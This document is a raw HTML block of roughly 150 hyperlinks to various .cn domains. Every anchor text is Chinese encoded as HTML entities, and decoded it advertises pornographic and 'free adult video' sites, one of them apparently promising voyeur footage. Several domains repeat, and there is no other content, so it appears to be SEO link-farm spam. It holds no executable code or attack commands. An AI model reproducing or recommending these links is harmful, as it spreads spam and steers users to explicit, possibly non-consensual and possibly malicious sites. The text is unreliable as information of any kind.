<a href="http://cucj.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://4sese.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;</a>|
<a href="http://cassis.ac.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://glhml.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://jshij.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tielushebei.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://jxjmb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xinya.mo.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ylxfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://dasau.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://k-stone.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://wuqiange.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://minicang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://transworldfinance.cn" target="_blank">&#x7537;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://qoeu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7231;&#x8272;</a>|
<a href="http://hanjingpartner.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xepb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x5973;&#x540C;av&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://lompte.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dasau.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://in-feel.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://61ynbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://opivv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmqdfm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hadeo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://chaojimimi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x7CBE;&#x54C1;&#x6C34;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://efpvgk.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://web520.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C2;&#x770B;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x9ED1;a
99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gstep.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://my8858.cn" target="_blank">&#x4E94;&#x6708;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://archig.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x599E;&#x599E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sheima2017.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gpmaryt.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://yctcdj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pailimeng.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://enjoylive.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://ccemi.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lbmpws.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;www
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://akjfga.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://663r.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://angni.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://tzjiqiren.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://paiwuquan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://c921.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://lkjjdd.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://mediunion.com.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zkplay.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6210;+&#x4EBA;+&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x7EBF;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://linearis.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x4E13;&#x7816;&#x7801;&#x533A;2021</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://1w2u.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://fimmu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fddpw.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fddpw.cn" target="_blank">&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x4E92;&#x6362;HD&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://kemart.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3hipc.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://400400400.com.cn" target="_blank">av&#x72E0;&#x72E0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0668jj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://forum1.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://hebri.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jinpindian.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://hcdj5.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://kuav.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://23abc.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://135588.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://igepade.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://dataonion.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://muaw.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://oinulie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9996;&#x6B21;&#x4EAE;&#x76F8;</a>|
<a href="http://helmx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://evermotor.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://3bian4cao.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hcdj5.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://100meng.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x73A9;&#x5F04;&#x547B;&#x541F;</a>|
<a href="http://xianu.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5927;&#x4EA4;xxxxx</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://qzsnw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://leci-design.cn" target="_blank">&#x5927;&#x80C6;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zkqu.cn" target="_blank">&#x5947;&#x7C73;777&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jindecheng.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://eglxj.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://susu58com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x8089;&#x5CB3;&#x75AF;&#x72C2;69&#x5F0F;&#x6FC0;&#x60C5;&#x7684;&#x9AD8;&#x6F6E;</a>|
<a href="http://yuguofang.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x0430;&#x2174;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://m0e4.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x56FD;&#x6A21;&#x5427;&#x53CC;&#x53CC;&#x5927;&#x5C3A;&#x5EA6;&#x70AE;&#x4EA4;gogo</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gryv.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://renl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://hcvh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://lotr.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bj-fangchan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://inrun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://icewent.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://0532tbq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://totav.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minicang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://lijunstone.com.cn" target="_blank">&#x6027;&#x8272;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x6700;&#x65B0;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://anyc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://sxwwtp.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ubs6288.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzliangli.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://99trip.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qq686.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beibeiniao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C97;&#x8BDD;&#x8089;&#x9EBB;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huole.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://bgbu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://e05b62.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://globalcoating.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app</a>|
<a href="http://newness.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
